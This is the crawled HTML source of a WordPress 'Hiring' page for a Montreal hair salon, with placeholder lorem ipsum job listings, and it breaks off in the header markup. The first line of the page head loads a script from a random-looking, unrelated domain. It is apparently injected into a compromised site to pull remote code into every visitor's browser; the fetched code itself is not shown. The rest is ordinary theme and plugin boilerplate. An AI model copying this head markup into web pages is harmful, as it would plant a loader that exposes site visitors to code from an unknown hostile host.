

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serenekutz.com/hiring/
body_size: 20756
content:
<!doctype html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hiring - SK HAIR SALON</title>
	<link rel="canonical" href="https://serenekutz.com/hiring/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hiring - SK HAIR SALON" />
	<meta property="og:description" content="We Are Hiring Employment Opportunities Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Quis ipsum suspendisse ultrices gravida. Risus commodo viverra HAIR DRESSER Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut abore APPLY NOW BEAUTICIAN Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut abore APPLY NOW MALE THERAPIST Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut abore APPLY NOW FEMALE THERAPIST Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut abore APPLY NOW SALON MANAGER Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut abore APPLY NOW SALON MANAGER Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut abore APPLY NOW" />
	<meta property="og:url" content="https://serenekutz.com/hiring/" />
	<meta property="og:site_name" content="SK HAIR SALON" />
	<meta property="article:modified_time" content="2023-09-25T12:26:33+00:00" />
	<meta property="og:image" content="https://serenekutz.com/wp-content/uploads/2023/08/ico1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://serenekutz.com/hiring/","url":"https://serenekutz.com/hiring/","name":"Hiring - SK HAIR SALON","isPartOf":{"@id":"https://serenekutz.com/#website"},"primaryImageOfPage":{"@id":"https://serenekutz.com/hiring/#primaryimage"},"image":{"@id":"https://serenekutz.com/hiring/#primaryimage"},"thumbnailUrl":"https://serenekutz.com/wp-content/uploads/2023/08/ico1.png","datePublished":"2023-08-31T13:48:19+00:00","dateModified":"2023-09-25T12:26:33+00:00","breadcrumb":{"@id":"https://serenekutz.com/hiring/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://serenekutz.com/hiring/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://serenekutz.com/hiring/#primaryimage","url":"https://serenekutz.com/wp-content/uploads/2023/08/ico1.png","contentUrl":"https://serenekutz.com/wp-content/uploads/2023/08/ico1.png","width":70,"height":71},{"@type":"BreadcrumbList","@id":"https://serenekutz.com/hiring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://serenekutz.com/"},{"@type":"ListItem","position":2,"name":"Hiring"}]},{"@type":"WebSite","@id":"https://serenekutz.com/#website","url":"https://serenekutz.com/","name":"SK HAIR SALON","description":"Your Montreal Hair Salon for Looking and Feeling your Best.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://serenekutz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="SK HAIR SALON &raquo; Feed" href="https://serenekutz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SK HAIR SALON &raquo; Comments Feed" href="https://serenekutz.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://serenekutz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserenekutz.com%2Fhiring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://serenekutz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserenekutz.com%2Fhiring%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://serenekutz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://serenekutz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://serenekutz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://serenekutz.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://serenekutz.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://serenekutz.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://serenekutz.com/wp-content/uploads/elementor/css/post-14.css?ver=1764810762' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://serenekutz.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-535-css' href='https://serenekutz.com/wp-content/uploads/elementor/css/post-535.css?ver=1764879265' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://serenekutz.com/wp-content/uploads/elementor/css/post-15.css?ver=1764810763' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://serenekutz.com/wp-content/uploads/elementor/css/post-57.css?ver=1764810764' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://serenekutz.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://serenekutz.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://serenekutz.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://serenekutz.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://serenekutz.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.63' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://serenekutz.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255791' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://serenekutz.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255810' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://serenekutz.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742255819' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://serenekutz.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://serenekutz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://serenekutz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-7Q5Q3R8Q7X&amp;ver=6.9" id="wk-analytics-script-js"></script>
<script id="wk-analytics-script-js-after">
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-7Q5Q3R8Q7X', { 'anonymize_ip': true });
}

//# sourceURL=wk-analytics-script-js-after
</script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://serenekutz.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://serenekutz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://serenekutz.com/wp-json/wp/v2/pages/535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://serenekutz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://serenekutz.com/?p=535' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://serenekutz.com/wp-content/uploads/2023/07/cropped-Fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://serenekutz.com/wp-content/uploads/2023/07/cropped-Fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://serenekutz.com/wp-content/uploads/2023/07/cropped-Fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://serenekutz.com/wp-content/uploads/2023/07/cropped-Fav-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-535 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-14 elementor-page elementor-page-535">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="15" class="elementor elementor-15 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7034f7f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7034f7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-558e8b3" data-id="558e8b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e36e5 elementor-position-inline-start top-P elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="52e36e5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

